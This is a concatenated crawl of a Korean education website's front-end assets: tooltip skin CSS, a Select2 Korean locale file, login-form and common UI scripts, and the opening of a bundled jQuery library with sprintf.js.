  border-color: rgba(255,255,255,.1); /* opacity here bugs out in firefox, .tpd-background-content should have no opacity if this opacity is less than 1 */
}
.tpd-background-loading { display: none; }
/* no radius */
.tpd-no-radius .tpd-skin .tpd-frames .tpd-frame .tpd-backgrounds .tpd-background { border-radius: 0; }
.tpd-background-title {
  float: left;
  clear: both;
  width: 100%;
  background-color: #282828;
}
.tpd-background-content {
  float: left;
  clear: both;
  width: 100%;
  background-color: #282828;
}
.tpd-background-border-hack {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  border-style: solid;
}

.tpd-background-box-top { top: 0; }
.tpd-background-box-bottom { bottom: 0; }
.tpd-background-box-left { left: 0; }
.tpd-background-box-right { right: 0; }

/* Skin / Stems */
.tpd-shift-stem {
  position: absolute;
  top: 0;
  left: 0;
  overflow: hidden;
}
.tpd-shift-stem-side {
  position: absolute;
}
.tpd-frame-top .tpd-shift-stem-side,
.tpd-frame-bottom .tpd-shift-stem-side { width: 100%; }
.tpd-frame-left .tpd-shift-stem-side,
.tpd-frame-right .tpd-shift-stem-side { height: 100%; }

.tpd-stem {
  position: absolute;
  top: 0;
  left: 0;
  overflow: hidden; /* shows possible invalid subpx rendering */
  width: 16px; /* best cross browser stem: width = 2 x height (90deg angle) */
  height: 8px;
  margin-left: 3px; /* space from the side */
  margin-top: 2px; /* space between target and stem */
  -webkit-transform-origin: 0% 0%;
  transform-origin: 0% 0%;
}
/* remove margins once we're done measuring */
.tpd-tooltip .tpd-skin .tpd-frames .tpd-frame .tpd-shift-stem .tpd-stem-reset { margin: 0 !important; }

.tpd-stem-spacer {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
}
.tpd-stem-reset .tpd-stem-spacer { margin-top: 0; }

.tpd-stem-point {
  width: 100px;
  position: absolute;
  top: 0;
  left: 50%;
}
.tpd-stem-downscale,
.tpd-stem-transform {
  float: left;
  width: 100%;
  height: 100%;
  -webkit-transform-origin: 0% 0%;
  transform-origin: 0% 0%;
  position: relative;
}

.tpd-stem-side {
  width: 50%;
  height: 100%;
  float: left;
  position: relative;
  overflow: hidden;
}
.tpd-stem-side-inversed {
  -webkit-transform: scale(-1,1);
  transform: scale(-1,1);
}
.tpd-stem-triangle {
  width: 0;
  height: 0;
  border-bottom-style: solid;
  border-left-color: transparent;
  border-left-style: solid;
  position: absolute;
  top: 0;
  left: 0;
}
.tpd-stem-border {
  width: 20px;
  height: 100%;
  position: absolute;
  top: 0;
  left: 50%;
  background-color: #fff; /* will become transparent */
  border-right-color: #fff;
  border-right-style: solid;
  border-right-width: 0;
}

.tpd-stem-border-corner {
  position: absolute;
  top: 0;
  left: 50%;
  height: 100%;
  border-right-style: solid;
  border-right-width: 0;
}

/* fixes rendering issue in IE */
.tpd-stem * { z-index: 0; zoom: 1; }

/* used by IE < 9 */
.tpd-stem-border-center-offset,
.tpd-stem-border-center-offset-inverse {
  float: left;
  position: relative;
  width: 100%;
  height: 100%;
  overflow: hidden;
}
.tpd-stem-notransform {
  float: left;
  width: 100%;
  height: 100%;
  position: relative;
}
.tpd-stem-notransform .tpd-stem-border {
  height: 100%;
  position: relative;
  float: left;
  top: 0;
  left: 0;
  margin: 0;
}
.tpd-stem-notransform .tpd-stem-border-center {
  position: absolute;
}
.tpd-stem-notransform .tpd-stem-border-corner {
  background: #fff;
  border: 0;
  top: auto;
  left: auto;
}
.tpd-stem-notransform .tpd-stem-border-center,
.tpd-stem-notransform .tpd-stem-triangle {
  height: 0;
  border: 0;
  left: 50%;
}

/* transformations for left/right/bottom */
.tpd-stem-transform-left {
  -webkit-transform: rotate(-90deg) scale(-1,1);
  transform: rotate(-90deg) scale(-1,1);
}
.tpd-stem-transform-right {
  -webkit-transform: rotate(90deg) translate(0, -100%);
  transform: rotate(90deg) translate(0, -100%);
}
.tpd-stem-transform-bottom {
  -webkit-transform: scale(1,-1) translate(0, -100%);
  transform: scale(1,-1) translate(0, -100%);
}


/* Spinner */
.tpd-spinner {
  position: absolute;
  top: 50%;
  left: 50%;
  width: 46px;
  height: 36px;
}
.tpd-spinner-spin {
  position: relative;
  float: left;
  margin: 8px 0 0 13px;
  text-indent: -9999em;
  border-top: 2px solid rgba(255, 255, 255, 0.2);
  border-right: 2px solid rgba(255, 255, 255, 0.2);
  border-bottom: 2px solid rgba(255, 255, 255, 0.2);
  border-left: 2px solid #fff;
  -webkit-animation: tpd-spinner-animation 1.1s infinite linear;
  animation: tpd-spinner-animation 1.1s infinite linear;
  box-sizing: border-box !important;
}
.tpd-spinner-spin,
.tpd-spinner-spin:after {
  border-radius: 50%;
  width: 20px;
  height: 20px;
}
@-webkit-keyframes tpd-spinner-animation {
  0% { -webkit-transform: rotate(0deg); transform: rotate(0deg); }
  100% { -webkit-transform: rotate(360deg); transform: rotate(360deg); }
}
@keyframes tpd-spinner-animation {
  0% { -webkit-transform: rotate(0deg); transform: rotate(0deg); }
  100% { -webkit-transform: rotate(360deg); transform: rotate(360deg); }
}

/* show the loader while loading and hide all the content */
.tpd-is-loading .tpd-content-wrapper,
.tpd-is-loading .tpd-title-wrapper { display: none; }
.tpd-is-loading .tpd-background { display: none; }
.tpd-is-loading .tpd-background-loading { display: block; }



/* Resets while measuring content */
.tpd-tooltip-measuring {
  top: 0;
  left: 0;
  position: absolute;
  max-width: 100%;
  width: 100%;
}
.tpd-tooltip-measuring .tpd-skin,
.tpd-tooltip-measuring .tpd-spinner {
  display: none;
}

.tpd-tooltip-measuring .tpd-content-wrapper,
.tpd-tooltip-measuring .tpd-title-wrapper { display: block; }


/* Links */
.tpd-tooltip a,
.tpd-tooltip a:hover { color: #808080; text-decoration: underline; }
.tpd-tooltip a:hover { color: #6c6c6c; }


/*
 * Sizes
 */
/* x-small */
.tpd-size-x-small .tpd-content,
.tpd-size-x-small .tpd-title {
  padding: 7px 8px;
  font-size: 10px;
  line-height: 15px;
}
.tpd-size-x-small .tpd-background { border-radius: 5px; }
.tpd-size-x-small .tpd-stem {
  width: 12px;
  height: 6px;
  margin-left: 4px;
  margin-top: 2px; /* space between target and stem */
}
.tpd-size-x-small.tpd-no-radius .tpd-stem { margin-left: 7px; }
.tpd-size-x-small .tpd-close { margin-bottom: 1px; }
.tpd-size-x-small .tpd-spinner {
  width: 35px;
  height: 29px;
}
.tpd-size-x-small .tpd-spinner-spin { margin: 6px 0 0 9px; }
.tpd-size-x-small .tpd-spinner-spin,
.tpd-size-x-small .tpd-spinner-spin:after {
  width: 17px;
  height: 17px;
}

/* small */
.tpd-size-small .tpd-content,
.tpd-size-small .tpd-title {
  padding: 8px;
  font-size: 10px;
  line-height: 16px;
}
.tpd-size-small .tpd-background { border-radius: 6px; }
.tpd-size-small .tpd-stem {
  width: 14px;
  height: 7px;
  margin-left: 5px;
  margin-top: 2px; /* space between target and stem */
}
.tpd-size-small.tpd-no-radius .tpd-stem { margin-left: 8px; }
.tpd-size-small .tpd-close { margin: 2px 1px; }
.tpd-size-small .tpd-spinner {
  width: 42px;
  height: 32px;
}
.tpd-size-small .tpd-spinner-spin { margin: 7px 0 0 13px; }
.tpd-size-small .tpd-spinner-spin,
.tpd-size-small .tpd-spinner-spin:after {
  width: 18px;
  height: 18px;
}


/* medium (default) */
.tpd-size-medium .tpd-content,
.tpd-size-medium .tpd-title {
  padding: 10px;
  font-size: 11px;
  line-height: 16px;
}
.tpd-size-medium .tpd-background { border-radius: 8px; }
.tpd-size-medium .tpd-stem {
  width: 16px;      /* best cross browser stem width is 2xheight, for a 90deg angle */
  height: 8px;
  margin-left: 6px; /* space from the side */
  margin-top: 2px; /* space between target and stem */
}
.tpd-size-medium.tpd-no-radius .tpd-stem { margin-left: 10px; }
.tpd-size-medium .tpd-close { margin: 4px 2px; }
/* ideal spinner dimensions don't cause movement op top and
   on the stem when switching to text using position:'topleft' */
.tpd-size-medium .tpd-spinner {
  width: 50px;
  height: 36px;
}
.tpd-size-medium .tpd-spinner-spin { margin: 8px 0 0 15px; }
.tpd-size-medium .tpd-spinner-spin,
.tpd-size-medium .tpd-spinner-spin:after {
  width: 20px;
  height: 20px;
}


/* large */
.tpd-size-large .tpd-content,
.tpd-size-large .tpd-title {
  padding: 10px;
  font-size: 13px;
  line-height: 18px;
}
.tpd-size-large .tpd-background { border-radius: 8px; }
.tpd-size-large .tpd-stem {
  width: 18px;
  height: 9px;
  margin-left: 7px;
  margin-top: 2px; /* space between target and stem */
}
.tpd-size-large.tpd-no-radius .tpd-stem { margin-left: 10px; }
.tpd-size-large .tpd-close { margin: 5px 2px 5px 2px; }
.tpd-size-large .tpd-spinner {
  width: 54px;
  height: 38px;
}
.tpd-size-large .tpd-spinner-spin { margin: 9px 0 0 17px; }
.tpd-size-large .tpd-spinner-spin,
.tpd-size-large .tpd-spinner-spin:after {
  width: 20px;
  height: 20px;
}



/* Skins */
/* default (dark) */
.tpd-skin-dark .tpd-content,
.tpd-skin-dark .tpd-title,
.tpd-skin-dark .tpd-close { color: #fff; }
.tpd-skin-dark .tpd-background-content,
.tpd-skin-dark .tpd-background-title {
  background-color: #282828;
}
.tpd-skin-dark .tpd-background {
  border-width: 1px;
  border-color: rgba(255,255,255,.1);
}
/* line below the title */
.tpd-skin-dark .tpd-title-wrapper { border-bottom: 1px solid #404040; }
/* spinner */
.tpd-skin-dark .tpd-spinner-spin {
  border-color: rgba(255,255,255,.2);
  border-left-color: #fff;
}
/* links */
.tpd-skin-dark a { color: #ccc; }
.tpd-skin-dark a:hover { color: #c0c0c0; }


/* light */
.tpd-skin-light .tpd-content,
.tpd-skin-light .tpd-title,
.tpd-skin-light .tpd-close { color: #333; }
.tpd-skin-light .tpd-background-content {
  background-color: #fff;
}
.tpd-skin-light .tpd-background {
  border-width: 1px;
  border-color: rgba(0,0,0,.3);
}
.tpd-skin-light .tpd-background-title {
  background-color: #f7f7f7;
}
.tpd-skin-light .tpd-title-wrapper { border-bottom: 1px solid #c0c0c0; }
.tpd-skin-light .tpd-background-shadow { box-shadow: 0 0 8px rgba(0,0,0,.15); }
/* fallback for no/disabled shadow */
.tpd-skin-light.tpd-no-shadow .tpd-background {
  border-color: rgba(100,100,100,.3);
}
.tpd-skin-light .tpd-spinner-spin {
  border-color: rgba(51,51,51,.2);
  border-left-color: #333;
}
.tpd-skin-light a { color: #808080; }
.tpd-skin-light a:hover { color: #6c6c6c; }


/* gray */
.tpd-skin-gray .tpd-content,
.tpd-skin-gray .tpd-title,
.tpd-skin-gray .tpd-close { color: #fff; }
.tpd-skin-gray .tpd-background-content,
.tpd-skin-gray .tpd-background-title {
  background-color: #727272;
}
.tpd-skin-gray .tpd-background {
  border-width: 1px;
  border-color: rgba(255,255,255,.1);
}
.tpd-skin-gray .tpd-title-wrapper { border-bottom: 1px solid #505050; }
.tpd-skin-gray .tpd-spinner-spin {
  border-color: rgba(255,255,255,.2);
  border-left-color: #fff;
}
.tpd-skin-gray a { color: #ccc; }
.tpd-skin-gray a:hover { color: #b6b6b6; }


/* red */
.tpd-skin-red .tpd-content,
.tpd-skin-red .tpd-title,
.tpd-skin-red .tpd-close { color: #fff; }
.tpd-skin-red .tpd-background-content { background-color: #e13c37; }
.tpd-skin-red .tpd-background {
  border-width: 1px;
  border-color: rgba(12,0,0,.6);
}
.tpd-skin-red .tpd-background-title { background-color: #e13c37; }
.tpd-skin-red .tpd-title-wrapper { border-bottom: 1px solid #a30500; }
.tpd-skin-red .tpd-background-shadow { box-shadow: 0 0 8px rgba(0,0,0,.15); }
.tpd-skin-red .tpd-spinner-spin {
  border-color: rgba(255,255,255,.2);
  border-left-color: #fff;
}
.tpd-skin-red a { color: #ddd; }
.tpd-skin-red a:hover { color: #c6c6c6; }


/* green */
.tpd-skin-green .tpd-content,
.tpd-skin-green .tpd-title,
.tpd-skin-green .tpd-close { color: #fff; }
.tpd-skin-green .tpd-background-content { background-color: #4aab3a; }
.tpd-skin-green .tpd-background {
  border-width: 1px;
  border-color: rgba(0,12,0,.6);
}
.tpd-skin-green .tpd-background-title { background-color: #4aab3a; }
.tpd-skin-green .tpd-title-wrapper { border-bottom: 1px solid #127c00; }
.tpd-skin-green .tpd-background-shadow { box-shadow: 0 0 8px rgba(0,0,0,.15); }
.tpd-skin-green .tpd-spinner-spin {
  border-color: rgba(255,255,255,.2);
  border-left-color: #fff;
}
.tpd-skin-green a { color: #ddd; }
.tpd-skin-green a:hover { color: #c6c6c6; }


/* blue */
.tpd-skin-blue .tpd-content,
.tpd-skin-blue .tpd-title,
.tpd-skin-blue .tpd-close { color: #fff; }
.tpd-skin-blue .tpd-background-content { background-color: #45a3e3; }
.tpd-skin-blue .tpd-background {
  border-width: 1px;
  border-color: rgba(0,0,12,.6);
}
.tpd-skin-blue .tpd-background-title { background-color: #45a3e3; }
.tpd-skin-blue .tpd-title-wrapper { border-bottom: 1px solid #1674b4; }
.tpd-skin-blue .tpd-background-shadow { box-shadow: 0 0 8px rgba(0,0,0,.15); }
.tpd-skin-blue .tpd-spinner-spin {
  border-color: rgba(255,255,255,.2);
  border-left-color: #fff;
}
.tpd-skin-blue a { color: #ddd; }
.tpd-skin-blue a:hover { color: #c6c6c6; }


/* lightyellow */
.tpd-skin-lightyellow .tpd-content,
.tpd-skin-lightyellow .tpd-title,
.tpd-skin-lightyellow .tpd-close { color: #333; }
.tpd-skin-lightyellow .tpd-background-content { background-color: #ffffa9; }
.tpd-skin-lightyellow .tpd-background {
  border-width: 1px;
  border-color: rgba(8,8,0,.35);
}
.tpd-skin-lightyellow .tpd-background-title { background-color: #ffffa9; }
.tpd-skin-lightyellow .tpd-title-wrapper { border-bottom: 1px solid #a7a697; }
.tpd-skin-lightyellow .tpd-background-shadow { box-shadow: 0 0 8px rgba(0,0,0,.15); }
.tpd-skin-lightyellow .tpd-spinner-spin {
  border-color: rgba(51,51,51,.2);
  border-left-color: #333;
}
.tpd-skin-lightyellow a { color: #777; }
.tpd-skin-lightyellow a:hover { color: #868686; }


/* lightblue */
.tpd-skin-lightblue .tpd-content,
.tpd-skin-lightblue .tpd-title,
.tpd-skin-lightblue .tpd-close { color: #333; }
.tpd-skin-lightblue .tpd-background-content { background-color: #bce5ff; }
.tpd-skin-lightblue .tpd-background {
  border-width: 1px;
  border-color: rgba(0,0,8,.35);
}
.tpd-skin-lightblue .tpd-background-title { background-color: #bce5ff; }
.tpd-skin-lightblue .tpd-title-wrapper { border-bottom: 1px solid #909b9f; }
.tpd-skin-lightblue .tpd-background-shadow { box-shadow: 0 0 8px rgba(0,0,0,.15); }
.tpd-skin-lightblue .tpd-spinner-spin {
  border-color: rgba(51,51,51,.2);
  border-left-color: #333;
}
.tpd-skin-lightblue a { color: #777; }
.tpd-skin-lightblue a:hover { color: #868686; }


/* lightpink */
.tpd-skin-lightpink .tpd-content,
.tpd-skin-lightpink .tpd-title,
.tpd-skin-lightpink .tpd-close { color: #333; }
.tpd-skin-lightpink .tpd-background-content { background-color: #ffc4bf; }
.tpd-skin-lightpink .tpd-background {
  border-width: 1px;
  border-color: rgba(8,0,0,.35);
}
.tpd-skin-lightpink .tpd-background-title { background-color: #ffc4bf; }
.tpd-skin-lightpink .tpd-title-wrapper { border-bottom: 1px solid #a08f8f; }
.tpd-skin-lightpink .tpd-background-shadow { box-shadow: 0 0 8px rgba(0,0,0,.15); }
.tpd-skin-lightpink .tpd-spinner-spin {
  border-color: rgba(51,51,51,.2);
  border-left-color: #333;
}
.tpd-skin-lightpink a { color: #777; }
.tpd-skin-lightpink a:hover { color: #868686; }


--- FILE ---
content_type: application/javascript
request_url: http://www.edubee.co.kr/bower/select2/dist/js/i18n/ko.js
body_size: 854
content:
/*! Select2 4.0.3 | https://github.com/select2/select2/blob/master/LICENSE.md */

(function(){if(jQuery&&jQuery.fn&&jQuery.fn.select2&&jQuery.fn.select2.amd)var e=jQuery.fn.select2.amd;return e.define("select2/i18n/ko",[],function(){return{errorLoading:function(){return"결과를 불러올 수 없습니다."},inputTooLong:function(e){var t=e.input.length-e.maximum,n="너무 깁니다. "+t+" 글자 지워주세요.";return n},inputTooShort:function(e){var t=e.minimum-e.input.length,n="너무 짧습니다. "+t+" 글자 더 입력해주세요.";return n},loadingMore:function(){return"불러오는 중…"},maximumSelected:function(e){var t="최대 "+e.maximum+"개까지만 선택 가능합니다.";return t},noResults:function(){return"결과가 없습니다."},searching:function(){return"검색 중…"}}}),{define:e.define,require:e.require}})();

--- FILE ---
content_type: application/javascript
request_url: http://www.edubee.co.kr/js/member/login/form.js
body_size: 689
content:
(function($) {
	$(document).ready(function() {
        $("#loginform").planactor_validator({
            onAlert: "alert",
            classes:{
            },
            success:function () {
            }
        });
        
        $('#identifier').focus(function(){
        	$(this).parents(".input-group").addClass('focus');
        }).blur(function(){
        	$(this).parents(".input-group").removeClass('focus');
        });
        $('#password').focus(function(){
        	$(this).parents(".input-group").addClass('focus');
        }).blur(function(){
        	$(this).parents(".input-group").removeClass('focus');
        });
        
    });
})(jQuery);

--- FILE ---
content_type: application/javascript
request_url: http://www.edubee.co.kr/js/common.js
body_size: 6006
content:
(function($) {

    $(document).ready(function(){

        /**
         * 사진분류 프로그램 실행
         */
        $('.btn-photo-manager').on('mousedown', function(e) {
            $.windowopen({
                url        : $(this).attr('rel'),
                width      : 1010,
                height     : 800,
                scrollbars : 'yes'
            });
        });

        // tooltip initialize (tipped)
        Tipped.delegate('.tooltip-helper', function(element){
            var returnValue = {},
                getTitle    = $($(element).data('target')).data('title'),
                getContent  = $($(element).data('target')).html();

            // 타이틀명
            if(planactor.isNotEmpty(getTitle)) {
                returnValue.title = getTitle;
            }
            // 내용
            returnValue.content = getContent;
            return returnValue;
        },
        {
            skin     : 'light',
            maxWidth : 600
        });

        // select2 initialize
        $('.select2').select2({
            theme: "bootstrap",
        });
        $('.select2-infinity').select2({
            theme: "bootstrap",
            minimumResultsForSearch: 'Infinity'
        });

        // jsScrollbar initialize
        $('.jsScroll').jScrollPaneBar({
            isVerticalScrollBarHide : false
        });

        // Initialize iCheck plugin
        $('.i-checks').iCheck({
            checkboxClass: 'icheckbox_minimal-blue mr-4',
            radioClass: 'iradio_minimal-blue mr-4'
        });

        /**
         * 컨텐츠 min-height
         */
        var contentHeightArray = [];

        contentHeightArray.push($('.side-out-left').outerHeight());
        contentHeightArray.push($('.side-out-right').outerHeight());

        if(0 < $('.content-left').size()) {
            contentHeightArray.push($('.content-left').outerHeight());
        }
        if(0 < $('.content-right').size()) {
            contentHeightArray.push($('.content-right').outerHeight());
        }

        // Array's Max
        var containerHeightMax = contentHeightArray.reduce( function (previous, current) {
            return previous > current ? previous:current;
        });

        // 컨텐츠 css 적용
        $('#container-content').css('min-height', containerHeightMax);

        /**
         * 사이드바 스크롤링
         */
    	var $win           	= $(window),
            $content 	   	= $('#content'),
            $sidebar   	   	= $('#sidebar-quick-menu'),
            $sideBanner   	= $('#side-banner'),
            $sideProduct   	= $('#side-product');
    	var top = $win.scrollTop(); // 현재 스크롤바의 위치값을 반환합니다.

    	// 스크롤 바를 내린 상태에서 리프레시 했을 경우를 위해
        if (top > 0 ) {
            $win.scrollTop(0+top);
        } else {
            $win.scrollTop(0);
        }
    	
        var headerHeight  			= $('#header').outerHeight();
        var footerHeight  			= $('#footer').outerHeight();
    	var contentHeight 			= $content.outerHeight();
    	var sidebarHeight 			= $sidebar.outerHeight();
    	var sideBannerHeight 		= $sideBanner.outerHeight();
    	var sideProductHeight 		= $sideProduct.outerHeight();
    	
    	/*사용자 설정 값 시작*/
        var easing         			= 'linear'; // 따라다니는 방법 기본 두가지 linear, swing
        var speed          			= 250;     // 따라다닐 속도 : "slow", "normal", or "fast" or numeric(단위:msec)
        var sidebarTopOffset 		= 0;
        var sideBannerTopOffset 	= 0;
        var sideProductTopOffset 	= 0;
        /*사용자 설정 값 끝*/
        
        
        //스크롤이벤트가 발생하면
        $(window).on('scroll', function(){
        	contentHeight = $content.outerHeight();

        	//사이드 로그인 메뉴바
        	sidebarHeight = $sidebar.outerHeight();

            sidebarTopOffset 		  	= contentHeight - sidebarHeight + 0;
            yPositionSidebar      		= $(this).scrollTop() - 239;

            if (yPositionSidebar < 0) {
            	yPositionSidebar = 0;
            }
        	if(yPositionSidebar > sidebarTopOffset) {
        		yPositionSidebar = sidebarTopOffset;
        	}
        	if(sidebarHeight > contentHeight) {
        		yPositionSidebar = 0;
        	}
        	$sidebar.animate({"top":yPositionSidebar }, {duration:speed, easing:easing, queue:false});
        	
        	//사이드 배너
        	sideBannerHeight = $sideBanner.outerHeight();
        	
        	sideBannerTopOffset 		  	= contentHeight - sideBannerHeight + 0;
        	yPositionSideBanner      		= $(this).scrollTop() - 250;
        	
        	if (yPositionSideBanner < 0) {
        		yPositionSideBanner = 0;
            }
        	if(yPositionSideBanner > sideBannerTopOffset) {
        		yPositionSideBanner = sideBannerTopOffset;
        	}
        	if(sideBannerHeight > contentHeight) {
        		yPositionSideBanner = 0;
        	}

        	$sideBanner.animate({"top":yPositionSideBanner }, {duration:speed, easing:easing, queue:false});
        	
        	//사이드 이달의상품
        	sideProductHeight = $sideProduct.outerHeight();
        	
        	sideProductTopOffset 		  	= contentHeight - sideProductHeight + 0;
        	yPositionSideProduct      		= $(this).scrollTop() - 250;
        	
        	if (yPositionSideProduct < 0) {
        		yPositionSideProduct = 0;
            }
        	if(yPositionSideProduct > sideProductTopOffset) {
        		yPositionSideProduct = sideProductTopOffset;
        	}
        	if(sideProductHeight > contentHeight) {
        		yPositionSideProduct = 0;
        	}
        	$sideProduct.animate({"top":yPositionSideProduct }, {duration:speed, easing:easing, queue:false});
        });
        

    });

})(jQuery);


--- FILE ---
content_type: application/javascript
request_url: http://www.edubee.co.kr/library/planactor/jquery/jquery.planactor.js
body_size: 241981
content:
/**
 * 로드 외부 라이브러리 목록
 *
 * noty
 * @see /library/jquery/plugin/noty/jquery.noty.js
 * @see /library/jquery/plugin/noty/layouts/layoutAll.min.js
 * @see /library/jquery/plugin/noty/themes/default.js
 * @see /library/jquery/plugin/noty/planactor.noty.js
 */

function PlanactorException(message){
    this.name = 'PlanactorException';
    this.message = message;
}

/**
sprintf() for JavaScript 0.7-beta1
http://www.diveintojavascript.com/projects/javascript-sprintf
https://github.com/alexei/sprintf.js
Copyright (c) Alexandru Marasteanu <alexaholic [at) gmail (dot] com>
All rights reserved.
! sprintf-js | Alexandru Marasteanu <hello@alexei.ro> (http://alexei.ro/) | BSD-3-Clause
*/
!function(a){function b(){var a=arguments[0],c=b.cache;return c[a]&&c.hasOwnProperty(a)||(c[a]=b.parse(a)),b.format.call(null,c[a],arguments);}function c(a){return Object.prototype.toString.call(a).slice(8,-1).toLowerCase();}function d(a,b){return Array(b+1).join(a);}var e={not_string:/[^s]/,number:/[dief]/,text:/^[^\x25]+/,modulo:/^\x25{2}/,placeholder:/^\x25(?:([1-9]\d*)\$|\(([^\)]+)\))?(\+)?(0|'[^$])?(-)?(\d+)?(?:\.(\d+))?([b-fiosuxX])/,key:/^([a-z_][a-z_\d]*)/i,key_access:/^\.([a-z_][a-z_\d]*)/i,index_access:/^\[(\d+)\]/,sign:/^[\+\-]/};b.format=function(a,f){var g,h,i,j,k,l,m,n=1,o=a.length,p="",q=[],r=!0,s="";for(h=0;o>h;h++)if(p=c(a[h]),"string"===p)q[q.length]=a[h];else if("array"===p){if(j=a[h],j[2])for(g=f[n],i=0;i<j[2].length;i++){if(!g.hasOwnProperty(j[2][i]))throw new Error(b("[sprintf] property '%s' does not exist",j[2][i]));g=g[j[2][i]];}else g=j[1]?f[j[1]]:f[n++];if("function"==c(g)&&(g=g()),e.not_string.test(j[8])&&"number"!=c(g)&&isNaN(g))throw new TypeError(b("[sprintf] expecting number but found %s",c(g)));switch(e.number.test(j[8])&&(r=g>=0),j[8]){case"b":g=g.toString(2);break;case"c":g=String.fromCharCode(g);break;case"d":case"i":g=parseInt(g,10);break;case"e":g=j[7]?g.toExponential(j[7]):g.toExponential();break;case"f":g=j[7]?parseFloat(g).toFixed(j[7]):parseFloat(g);break;case"o":g=g.toString(8);break;case"s":g=(g=String(g))&&j[7]?g.substring(0,j[7]):g;break;case"u":g>>>=0;break;case"x":g=g.toString(16);break;case"X":g=g.toString(16).toUpperCase();}!e.number.test(j[8])||r&&!j[3]?s="":(s=r?"+":"-",g=g.toString().replace(e.sign,"")),l=j[4]?"0"===j[4]?"0":j[4].charAt(1):" ",m=j[6]-(s+g).length,k=j[6]&&m>0?d(l,m):"",q[q.length]=j[5]?s+g+k:"0"===l?s+k+g:k+s+g;}return q.join("");},b.cache={},b.parse=function(a){for(var b=a,c=[],d=[],f=0;b;){if(null!==(c=e.text.exec(b)))d[d.length]=c[0];else if(null!==(c=e.modulo.exec(b)))d[d.length]="%";else{if(null===(c=e.placeholder.exec(b)))throw new SyntaxError("[sprintf] unexpected placeholder");if(c[2]){f|=1;var g=[],h=c[2],i=[];if(null===(i=e.key.exec(h)))throw new SyntaxError("[sprintf] failed to parse named argument key");for(g[g.length]=i[1];""!==(h=h.substring(i[0].length));)if(null!==(i=e.key_access.exec(h)))g[g.length]=i[1];else{if(null===(i=e.index_access.exec(h)))throw new SyntaxError("[sprintf] failed to parse named argument key");g[g.length]=i[1];}c[2]=g;}else f|=2;if(3===f)throw new Error("[sprintf] mixing positional and named placeholders is not (yet) supported");d[d.length]=c;}b=b.substring(c[0].length);}return d;};var f=function(a,c,d){return d=(c||[]).slice(0),d.splice(0,0,a),b.apply(null,d);};"undefined"!=typeof exports?(exports.sprintf=b,exports.vsprintf=f):(a.sprintf=b,a.vsprintf=f,"function"==typeof define&&define.amd&&define(function(){return{sprintf:b,vsprintf:f};}));}("undefined"==typeof window?this:window);

/*
    json2.js
    2014-02-04
        JSON.stringify(value, replacer, space)
        JSON.parse(text, reviver)
    members "", "\b", "\t", "\n", "\f", "\r", "\"", JSON, "\\", apply,
        call, charCodeAt, getUTCDate, getUTCFullYear, getUTCHours,
        getUTCMinutes, getUTCMonth, getUTCSeconds, hasOwnProperty, join,
        lastIndex, length, parse, prototype, push, replace, slice, stringify,
        test, toJSON, toString, valueOf
*/
// if(typeof JSON !== 'object'){JSON={};}(function(){'use strict';function f(n){return n<10?'0'+n:n;}if(typeof Date.prototype.toJSON!=='function'){Date.prototype.toJSON=function(){return isFinite(this.valueOf())?this.getUTCFullYear()+'-'+f(this.getUTCMonth()+1)+'-'+f(this.getUTCDate())+'T'+f(this.getUTCHours())+':'+f(this.getUTCMinutes())+':'+f(this.getUTCSeconds())+'Z':null;};String.prototype.toJSON=Number.prototype.toJSON=Boolean.prototype.toJSON=function(){return this.valueOf();};}var e,escapable,gap,indent,meta,rep;function quote(b){escapable.lastIndex=0;return escapable.test(b)?'"'+b.replace(escapable,function(a){var c=meta[a];return typeof c==='string'?c:'\\u'+('0000'+a.charCodeAt(0).toString(16)).slice(-4);})+'"':'"'+b+'"';}function str(a,b){var i,k,v,length,mind=gap,partial,value=b[a];if(value&&typeof value==='object'&&typeof value.toJSON==='function'){value=value.toJSON(a);}if(typeof rep==='function'){value=rep.call(b,a,value);}switch(typeof value){case'string':return quote(value);case'number':return isFinite(value)?String(value):'null';case'boolean':case'null':return String(value);case'object':if(!value){return'null';}gap+=indent;partial=[];if(Object.prototype.toString.apply(value)==='[object Array]'){length=value.length;for(i=0;i<length;i+=1){partial[i]=str(i,value)||'null';}v=partial.length===0?'[]':gap?'[\n'+gap+partial.join(',\n'+gap)+'\n'+mind+']':'['+partial.join(',')+']';gap=mind;return v;}if(rep&&typeof rep==='object'){length=rep.length;for(i=0;i<length;i+=1){if(typeof rep[i]==='string'){k=rep[i];v=str(k,value);if(v){partial.push(quote(k)+(gap?': ':':')+v);}}}}else{for(k in value){if(Object.prototype.hasOwnProperty.call(value,k)){v=str(k,value);if(v){partial.push(quote(k)+(gap?': ':':')+v);}}}}v=partial.length===0?'{}':gap?'{\n'+gap+partial.join(',\n'+gap)+'\n'+mind+'}':'{'+partial.join(',')+'}';gap=mind;return v;}}if(typeof JSON.stringify!=='function'){escapable=/[\\\"\x00-\x1f\x7f-\x9f\u00ad\u0600-\u0604\u070f\u17b4\u17b5\u200c-\u200f\u2028-\u202f\u2060-\u206f\ufeff\ufff0-\uffff]/g;meta={'\b':'\\b','\t':'\\t','\n':'\\n','\f':'\\f','\r':'\\r','"':'\\"','\\':'\\\\'};JSON.stringify=function(a,b,c){var i;gap='';indent='';if(typeof c==='number'){for(i=0;i<c;i+=1){indent+=' ';}}else if(typeof c==='string'){indent=c;}rep=b;if(b&&typeof b!=='function'&&(typeof b!=='object'||typeof b.length!=='number')){throw new Error('JSON.stringify');}return str('',{'':a});};}if(typeof JSON.parse!=='function'){e=/[\u0000\u00ad\u0600-\u0604\u070f\u17b4\u17b5\u200c-\u200f\u2028-\u202f\u2060-\u206f\ufeff\ufff0-\uffff]/g;JSON.parse=function(c,d){var j;function walk(a,b){var k,v,value=a[b];if(value&&typeof value==='object'){for(k in value){if(Object.prototype.hasOwnProperty.call(value,k)){v=walk(value,k);if(v!==undefined){value[k]=v;}else{delete value[k];}}}}return d.call(a,b,value);}c=String(c);e.lastIndex=0;if(e.test(c)){c=c.replace(e,function(a){return'\\u'+('0000'+a.charCodeAt(0).toString(16)).slice(-4);});}if(/^[\],:{}\s]*$/.test(c.replace(/\\(?:["\\\/bfnrt]|u[0-9a-fA-F]{4})/g,'@').replace(/"[^"\\\n\r]*"|true|false|null|-?\d+(?:\.\d*)?(?:[eE][+\-]?\d+)?/g,']').replace(/(?:^|:|,)(?:\s*\[)+/g,''))){j=eval('('+c+')');return typeof d==='function'?walk({'':j},''):j;}throw new SyntaxError('JSON.parse');};}}());

/**
 * Version: 1.0 Alpha-1
 * Build Date: 13-Nov-2007
